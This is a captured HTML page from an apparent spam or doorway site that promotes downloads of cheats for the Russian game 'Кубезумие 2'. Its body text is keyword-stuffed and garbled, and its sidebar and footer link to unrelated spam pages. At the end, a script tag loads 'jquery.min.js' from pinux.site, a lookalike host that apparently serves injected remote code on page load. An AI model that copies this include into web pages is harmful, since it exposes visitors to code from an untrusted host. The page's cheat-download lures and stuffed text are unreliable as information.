

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-skachat-chit-na-veschi-na-kubezumie-2.html
body_size: 2515
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать чит на вещи на кубезумие 2 - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать чит на вещи на кубезумие 2</h2>
                            </header>
                            <p>· Оптимизация : скачать чит скачать читы скачать чит читы скачать чит на кс скачать читы на майнкрафт скачать. На этой недели мы уже выкладывали чит на кубезумие 2 на оружие, но нам показалось, что для наших пользователей этого мало. 
Чит на Кубезумие на вещи позволяет выбирать любые желаемые вещи без денег. Получив множество вещей, игрок сможет существенно прокачать собственного персонажа в игре. Если вы зашли на наш сайт, очевидно, что вас интересует вопрос о том, где и как скачать чит на вещи и скины для Кубезумие 2.5 бесплатно. Чит на вещи и карты стоит 6 голосов. И так чит на кубезумие 2 война зомби на монеты скачать вы сможете всегда и не только у нас а и у других разработчиков читов, но всегда надо задуматься и посмотреть будет скачать_чит на кубезумие 2. Краткое описание: Знакомства - Чита скачать чит на кубезумие С целью улучшения своего персонажа и занятия высоких позиций в рейтинге, нужно скачать чит на Кубезумие 2 на золото и деньги без вирусов. Вышел новый чит на кубезумие 2 на оружее, скорострел, патроны и топливо из ранца. Так же есть возможность использовать бесплатный гардероб. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-kvn-minusovka-gimna.html">Квн минусовка гимна</a></li>
                                <li><a href="vxu-istoriya-rossii-n-i-pavlenko.html">История россии н и павленко</a></li>
                                <li><a href="vxu-obnovit-2-gis-na-android.html">Обновить 2 гис на андроид</a></li>
                                <li><a href="vxu-obekt-teksta-bez-probelov.html">Объект текста без пробелов</a></li>
                                <li><a href="vxu-resanta-asn-3000-1-c-shema-principialnaya.html">Ресанта асн 3000 1 ц схема принципиальная</a></li>
                                <li><a href="vxu-prezentaciya-alfa-klik.html">Презентация альфа клик</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-remont-telefonov-v-dom-mod-v-cheboksarah.html">Ремонт телефонов в дом мод в чебоксарах</a></li>
                                            <li><a href="vxu-maydan-maski-revolyucii-na-russkom-skachat.html">Майдан маски революции на русском скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-ya-mogu-tebe-ochen-zhdat-minus.html">Я могу тебе очень ждать минус</a></li>
                                            <li><a href="vxu-skolko-budet-2-v-minus-3-stepeni.html">Сколько будет 2 в минус 3 степени</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-knigi-pro-monety-skachat.html">Книги про монеты скачать</a></li>
                                            <li><a href="vxu-super-bowl-xxxviii.html">Super bowl xxxviii</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-.html">1 пв квартальна звіт з праці бланк</a></li>
                                            <li><a href="vxu-tonar-slovar.html">Тонар словарь</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
